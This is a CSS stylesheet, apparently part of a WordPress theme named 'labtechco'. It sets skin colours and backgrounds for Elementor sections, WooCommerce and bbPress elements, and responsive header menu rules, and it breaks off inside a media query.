.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-next,
.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-prev,
.ts-team-member-single-content-wrapper .ts-team-social-links li a{
	background-color: var(--tste-labtechco-skincolor);
}
.ts-search-overlay{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90);
}





.ts-search-overlay .ts-site-searchform button,
.ts-search-form-wrapper input[type="submit"],
.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a span{
	background-color: var(--tste-labtechco-skincolor-dark);
}

.ts-col-bgcolor-grey > .ts-bg-layer-inner, .ts-bg.ts-bgcolor-grey > .ts-bg-layer, .ts-col-bgcolor-grey .ts-bg-layer-inner, .ts-bgcolor-grey, .site-header.ts-sticky-bgcolor-grey.is_stuck, .site-header-menu.ts-sticky-bgcolor-grey.is_stuck,
.tagcloud a,
.comment-body,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a,
/*.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_general.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,*/
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a ,
.single-ts-service .site-content #sidebar-left.sidebar {
	background-color: var(--tste-labtechco-skincolor-light);
}
.comment-body {
    border: 1px solid var(--tste-labtechco-skincolor-light);
}
.comment-body:after, .comment-body:before {
    border-color: transparent var(--tste-labtechco-skincolor-light) transparent transparent;
}


/************************ End Mega Main Menu **************************/  

/************************ Woocommece and bbPress **************************/ 
#bbpress-forums li.bbp-header,
#bbpress-forums .bbp-search-form input[type="submit"]:hover,
.ts-header-icons .ts-header-wc-cart-link span.number-cart,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .woocommerce-message  .button,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt{
	background: var(--tste-labtechco-skincolor);
}
.woocommerce-info,
.woocommerce-message{
	border-top-color: var(--tste-labtechco-skincolor); 
}
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.order_details li strong,
.woocommerce ul.products li.product a:hover,
.woocommerce ul.product_list_widget li a:hover h2,
.woocommerce .star-rating span,
.woocommerce-info::before,
.woocommerce-message::before{
	color: var(--tste-labtechco-skincolor);
}
.woocommerce-pagination ul li a:hover,
.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current{
   background: var(--tste-labtechco-skincolor);
   border-color: var(--tste-labtechco-skincolor); 
}


/* elementor CSS */


/*========================================== Row / Colum Background Base Css ==========================================*/
.ts-col-stretched-yes .ts-stretched-div{
    position: absolute;
    height: 100%;
    width: 100%;
    top:0;
    left: 0;    
    width: auto;
    z-index: 1;
    overflow: hidden;
}
.ts-col-stretched-left .ts-stretched-div{
    margin-left: -500px;
    right: 0;
}
.ts-col-stretched-right .ts-stretched-div{
    margin-right: -500px;  
    right: 0; 
}
.elementor-section.elementor-top-section.ts-bg-image-over-color.ts-bgimage-yes:before,
.elementor-column.elementor-top-column.ts-bgimage-yes.ts-bg-image-over-color > .ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bg-image-over-color > .elementor-widget-wrap:before,
.elementor-column.elementor-top-column.ts-bg-image-over-color > .elementor-column-wrap:before{ 
	background-color: transparent !important;
}
.elementor-column.ts-col-stretched-yes.ts-bgimage-yes{
    background-image: none;
    background-color: transparent;
}
.ts-bgimage-over-bgcolor.ts-bgimage-yes .ts-stretched-div:before,
.ts-bgimage-over-bgcolor.ts-bgimage-yes:before{
   background-color: transparent !important
}


.elementor-top-section:before, 
.ts-col-stretched-yes .ts-stretched-div:before,

.elementor-column.elementor-top-column .elementor-widget-wrap:before,
.elementor-column.elementor-top-column .elementor-column-wrap:before,

.elementor-inner-column > div:before,
.elementor-inner-section:before{
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	content: "";
	display: block;
	z-index: 1;
}


/* --------------------------------------
 * Row Colum - Global BG Color
 * ---------------------------------------*/


/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-bgcolor-skincolor, 
.elementor-section.elementor-top-section.ts-bgcolor-skincolor:before, 
.elementor-section.elementor-inner-section.ts-bgcolor-skincolor {
    background-color: var(--tste-labtechco-skincolor);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-bgcolor-skincolor.ts-bgimage-yes:before{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90 );
}



/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-bgcolor-skincolor:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-bgcolor-skincolor:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--tste-labtechco-skincolor) !important;
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before,
.elementor-column.elementor-top-column.ts-bgcolor-skincolor .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90 );
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-bgcolor-skincolor{ 
	background-color: var(--tste-labtechco-skincolor) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-bgcolor-skincolor:not(.ts-bg-image-over-color):before{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90 );
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-bgcolor-skincolor > div.elementor-column-wrap,
.elementor-inner-column.ts-bgcolor-skincolor > div.elementor-widget-wrap{ 
	background-color: var(--tste-labtechco-skincolor) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-bgcolor-skincolor:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-bgcolor-skincolor:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90 );
}


/*====== End --- Row Colum - Global BG Color ======*/

/* --------------------------------------
 * Row Colum - Light BG Color
 * ---------------------------------------*/


/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-bgcolor-grey, 
.elementor-section.elementor-top-section.ts-bgcolor-grey:before, 
.elementor-section.elementor-inner-section.ts-bgcolor-grey {
    background-color: var(--tste-labtechco-skincolor-light);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-bgcolor-grey.ts-bgimage-yes:before{
	background-color: rgb( var(tste-labtechco-skincolor-light-rgb) , 0.60 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-bgcolor-grey:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-grey:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-bgcolor-grey:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-grey:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--tste-labtechco-skincolor-light) !important;
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-grey .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-grey .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
	background-color: rgb( var(tste-labtechco-skincolor-light-rgb) , 0.60 );
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-bgcolor-grey{ 
	background-color: var(--tste-labtechco-skincolor-light) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-bgcolor-grey:not(.ts-bg-image-over-color):before{
	background-color: rgb( var(tste-labtechco-skincolor-light-rgb) , 0.60 );
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-bgcolor-grey > div.elementor-column-wrap,
.elementor-inner-column.ts-bgcolor-grey > div.elementor-widget-wrap{ 
	background-color: var(--tste-labtechco-skincolor-light) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-bgcolor-grey:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-bgcolor-grey:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgb( var(tste-labtechco-skincolor-light-rgb) , 0.60 );
}


/*====== End --- Row Colum - Light BG Color ======*/

/* --------------------------------------
 * Row Colum - Secondary BG Color
 * ---------------------------------------*/


/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-bgcolor-darkgrey, 
.elementor-section.elementor-top-section.ts-bgcolor-darkgrey:before, 
.elementor-section.elementor-inner-section.ts-bgcolor-darkgrey {
    background-color: var(--tste-labtechco-skincolor-dark);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-bgcolor-darkgrey.ts-bgimage-yes:before{
	background-color: rgb( var(--tste-labtechco-skincolor-dark-rgb) , 0.85 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-bgcolor-darkgrey:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--tste-labtechco-skincolor-dark) !important;
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
	background-color: rgb( var(--tste-labtechco-skincolor-dark-rgb) , 0.85 );
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-bgcolor-darkgrey{ 
	background-color: var(--tste-labtechco-skincolor-dark) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-bgcolor-darkgrey:not(.ts-bg-image-over-color):before{
	background-color: rgb( var(--tste-labtechco-skincolor-dark-rgb) , 0.85 );
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-bgcolor-darkgrey > div.elementor-column-wrap,
.elementor-inner-column.ts-bgcolor-darkgrey > div.elementor-widget-wrap{ 
	background-color: var(--tste-labtechco-skincolor-dark) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-bgcolor-darkgrey:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-bgcolor-darkgrey:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgb( var(--tste-labtechco-skincolor-dark-rgb) , 0.85 );
}




/* --------------------------------------
 * Row Colum - White BG Color
 * ---------------------------------------*/



/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-bgcolor-white, 
.elementor-section.elementor-top-section.ts-bgcolor-white:before, 
.elementor-section.elementor-inner-section.ts-bgcolor-white {
    background-color: #fff;
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-bgcolor-white.ts-bgimage-yes:before{
	background-color: rgba( var(--ts-labtechco-white-color-rgb) , 0.60 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-bgcolor-white:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-white:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-bgcolor-white:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-white:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
	background-color: #fff !important;
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-white .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-white .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
	background-color: rgba( var(--ts-labtechco-white-color-rgb) , 0.60 );
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-bgcolor-white{ 
	background-color: #fff !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-bgcolor-white:not(.ts-bg-image-over-color):before{
	background-color: rgba( var(--ts-labtechco-white-color-rgb) , 0.60 );
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-bgcolor-white > div.elementor-column-wrap,
.elementor-inner-column.ts-bgcolor-white > div.elementor-widget-wrap{ 
	background-color: #fff !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-bgcolor-white:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-bgcolor-white:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgba( var(--ts-labtechco-white-color-rgb) , 0.60 );
}


/*====== End --- Row Colum - White BG Color ======*/


/* --------------------------------------
 * Row Colum - Gradient BG Color
 * ---------------------------------------*/

/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-elementor-bg-color-gradient, 
.elementor-section.elementor-top-section.ts-elementor-bg-color-gradient:before, 
.elementor-section.elementor-inner-section.ts-elementor-bg-color-gradient {
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-elementor-bg-color-gradient.ts-bgimage-yes:before{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
    opacity: 0.5;
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 80%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
    opacity: 0.5;
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-elementor-bg-color-gradient{ 
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-elementor-bg-color-gradient:not(.ts-bg-image-over-color):before{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
    opacity: 0.5;
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-elementor-bg-color-gradient > div.elementor-column-wrap,
.elementor-inner-column.ts-elementor-bg-color-gradient > div.elementor-widget-wrap{ 
	background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-elementor-bg-color-gradient:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-elementor-bg-color-gradient:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}


/*====== End --- Row Colum - Gradient BG Color ======*/

/* ********************* Responsive Menu Code Start *************************** */

.headerlogo,
.ts-header-icon{
    height: var(--tste-labtechco-header-height);
    line-height: var(--tste-labtechco-header-height);
}
/* Header sticky animation */        
@keyframes menu_sticky {
    0%   {margin-top:-120px;opacity: 0;}
    50%  {margin-top: -64px;opacity: 0;}
    100% {margin-top: 0;opacity: 1;}
}

/**
* Responsive Menu
* ----------------------------------------------------------------------------
*/
@media (max-width: 1200px){


    body.ts-slider-yes{
        background-image: none;
    }
    .ts-slider-yes .headerlogo .standardlogo{
        display: inline-block;
    }
    .ts-slider-yes .headerlogo .crosslogo{
        display: none;
    }
    .ts-header-text-area,
	.ts-header-icon.ts-header-wc-cart-link{
    	display: none;
    }       
	
	/*** Header Section ***/
	.site-header-main.ts-table{
		margin: 0;
		width: auto;
		display: block;
	}	
	.site-header-main.ts-table .ts-table-cell {
		display: block;		
	}	
    .ts-header-icon{
        padding-right: 0px;
        padding-left: 20px;
        position: relative;
    } 
    .site-title{
        width: inherit;        
    }   	

    /*** Navigation ***/
    .main-navigation {
    	clear: both;
    }    
   	.site-branding,

	.menu-themestek-main-menu-container,
	#site-header-menu {
		float: none;	
    }      
	
    /*** Responsive Menu ***/    
    .righticon{
		position: absolute;
		right: 20px;
		z-index: 33;
		top: 15px;
		display: block;
    }    
	.righticon i{
		font-size:20px;
		cursor:pointer;
        display:block;
        line-height: 0px;
	} 


	.closepanel{
		display: none;
	}
	.closepanel {
		position: absolute;
		z-index: 99;
		right: 27px;
		top: 25px;
		display: block;
		width: 30px;
		height: 30px;
		line-height: 30px;
		border-radius: 50%;
		text-align: center;
		cursor: pointer;
		font-size: 18px;
		color: #000;
		border: 1px solid #000;
	}

	.admin-bar .closepanel {
        top: 45px;
    }

    /*** Default menu box ***/ 
    /* #site-header-menu #site-navigation div.nav-menu > ul{
    	position: absolute;
        padding: 10px 20px; 
        left: 0px;	
        box-shadow: rgba(0, 0, 0, 0.12) 3px 3px 15px;
        border-top: 3px solid var(--tste-labtechco-skincolor);	 
        background-color: #333;       
        z-index: 100;
        width: 100%;
        top: var(--tste-labtechco-header-height);  
    }   */
    
          
        	
        #site-header-menu #site-navigation div.nav-menu > ul{
        	background-color: #eef1f5;
        }    
          
   
   
    /* #site-header-menu #site-navigation div.nav-menu > ul,
    #site-header-menu #site-navigation div.nav-menu > ul ul {
        overflow: hidden;
        max-height: 0px;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul ul ul{
    	max-height: none;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li{
    	position: relative;
        text-align: left;
    }    
    #site-header-menu #site-navigation.toggled-on div.nav-menu > ul{       
        display: block;
        max-height: 10000px;       
    }
    #site-header-menu #site-navigation.toggled-on div.nav-menu > ul ul.open {
    	max-height: 10000px; 
    }  */

    #site-header-menu #site-navigation div.nav-menu > ul ul{
    	  background-color: transparent !important;
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li a{
        display: block;
        padding: 15px 25px;        
        text-decoration: none;
        line-height: 18px;
        height: auto;
        line-height: 18px !important;
    }     
    #site-header-menu #site-navigation div.nav-menu > ul ul a{
        margin: 0;
        display: block;
        /* padding: 15px 15px 15px 0px; */
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li li a:before{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        margin-right: .2em;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 13px;
        content: "\f105";
        margin-right: 8px;
        display: none;
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li a{
    	display: inline-block;
    }
    
            #site-header-menu #site-navigation div.nav-menu > ul > li > a,
        .righticon i  {
        	color: rgb( var(--tste-labtechco-dropdownmenufont-color-rgb) , 1);
        } 
        /* #site-header-menu #site-navigation div.nav-menu > ul li {
        	border-bottom: 1px solid rgb( var(--tste-labtechco-dropdownmenufont-color-rgb) , 0.15);
        }   */
        #site-header-menu #site-navigation div.nav-menu > ul li li:last-child{
        	border-bottom: none;
        }     
        
    

	/* Dynamic main menu color applying to responsive menu link text */           
    .menu-toggle i,     
    .ts-header-icons a{
		color: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 1) ;
	}
    .ts-labtechco-icon-bars,
    .ts-labtechco-icon-bars:before, 
    .ts-labtechco-icon-bars:after{
        background: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 1);
    }
    .ts-header-style-2 .main-navigation:not(.toggled-on) .ts-labtechco-icon-bars,
    .ts-header-style-2 .main-navigation .ts-labtechco-icon-bars:before, 
    .ts-header-style-2 .main-navigation .ts-labtechco-icon-bars:after{
        background: #031b4e;
    }


	/* sticky footer bottom margin */	
	body .site-content-wrapper {
		margin-bottom: 0px !important;
	}

    /*** Classic header cross ***/  
    .ts-headerstyle-1.ts-slider-yes #ts-home{
        display: none;
    }

    /*** Max mega menu css ***/  
    #site-navigation .mega-menu-wrap .mega-menu-toggle{
        display: block;
        position: absolute;
        width: 30px;
        background: none;
        z-index: 1;
        top: 50%;
        right: 0;
    }
    #site-navigation .mega-menu-wrap{
        position: inherit;
    }
    #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open + #mega-menu-themestek-main-menu {       
        z-index: 9;
    }
    #site-navigation .mega-menu-wrap .righticon{
        display: none;
    }
    #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
        color: inherit !important;
    }
    .themestek-maxmegamenu-active .site-header-main.ts-table{
        height: var(--tste-labtechco-header-height); 
    }


	.themestek-sticky-header {
		display: none!important;
	}


	/* Responsive menu */
